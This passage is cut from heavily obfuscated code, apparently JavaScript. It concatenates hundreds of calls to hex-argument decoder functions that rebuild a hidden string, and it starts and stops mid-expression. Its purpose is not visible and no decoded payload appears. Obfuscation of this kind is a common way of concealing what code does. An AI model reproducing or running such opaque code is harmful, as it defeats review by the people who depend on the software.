0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a